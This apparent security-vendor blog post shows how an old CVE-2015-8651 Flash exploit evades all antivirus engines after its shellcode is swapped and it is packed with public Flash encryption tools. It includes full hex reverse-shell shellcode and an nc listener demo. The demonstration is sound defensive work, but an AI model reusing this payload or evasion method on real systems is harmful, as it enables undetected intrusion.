Many exploit kits take advantage of Adobe’s flash vulnerabilities to exploit victims. Every company uses an anti-virus software product to defend this type of attack. Because of the complexity of exploit kits and Adobe’s action script language, anti-virus applications could be completely blinded. In this article we will craft an old flash exploit to bypass all the anti-virus products.
Hack the attackers:
In my previous blog. I described how to extract shell code from the Rig Exploit kit flash payload. As you may recall The Rig Exploit kit takes advantage of the flash exploit CVE-2015-8651. Let’s see how many anti-virus softwares are able to detect this old flash exploit:

There are 26 out of 56 which can detect this flash exploit. Considering that many anti-virus vendors use the pattern/string matching technology to detect a threat. I don’t know why the 30 anti-virus vendors can’t detect this old exploit.

I decided to replace the shell code in the attacker’s original flash exploit. It is not difficult for someone that has the knowledge on how the flash exploit works. I replaced the original attackers shell code with:
“fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a80101680200005089e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5”
This new shell code generates a reverse shell to another machine’s TCP port 80, In this case, my test Windows box.
Let’s check how many anti-virus software think it is safe after the pattern is change within the flash exploit.

Now only 5 anti-virus products are able to detect this flash exploit after the shell code is changed.
This means if someone attacks your organization with a changed exploit, your anti-virus can catch this attack if you are using these 5 anti-virus products. This is the drawback of pattern based anti-virus products. If someone changes the string they are trying to match, there will be a False Negative.
Anti anti-virus:
The 5 anti-virus products survivors could match the real exploit part instead of the shell code to detect this exploit.
So if I changed or encrypt the exploit code part, what will be the result?

As you can see in the picture above, Only 2 out of 53 anti-viruses were able to detect this encrypted flash exploit. The reason that the total number reduced from 56 to 53 is because some anti-virus product timed out or just crashed.
What if we add another encryption on the top of this encryption? As you can see below

The answer is 0. No anti-virus products were able to detect this flash exploit. Again this is an old vulnerability from last year.
You probably think it must take me a lot of time to encrypt the string and functions within the flash exploit. It didn’t. It just took about 10 minutes to search “Flash encryption tools” on Google and Baidu (Chinese search engine). I downloaded the tools and used them on the malicious flash payload.
There are many tools available and you don’t even need to write one yourself. This reminds me of the time when malicious file became “clear” after adding a compression like upx back to early 2000.
Now we get a “security pass” from all the anti-virus products. Let’s load it to see if it’s a working exploit.

The screen capture above is for my machines which I will use to launch the attack. The first ipconfig and whomai just shows my local ip address and whomai status. Then I use nc.exe to start listening on port 80 for the reverse shell. At this point I use another machine and browse to the malicious website which can be hosted anywhere. The exploit works and I get a reverse shell on port 80 and as you can see from the screen capture, now if I run whoami or ipconfig I see the victim’s ip address and whomai I status. I can run any command on the victim machine using this reverse shell. PWNED!
Conclusion
It is relatively very easy to bypass all anti-virus products to exploit a target and attackers can easily use such techniques. It does not require complicated technical skills.
To prevent your organization from being hacked, fix the root cause and apply patches for your browsers and plugins as soon as possible. Also keep up-to-date with exploit and exploit kit information to find what is being actively attacked by services like ThreatProtect.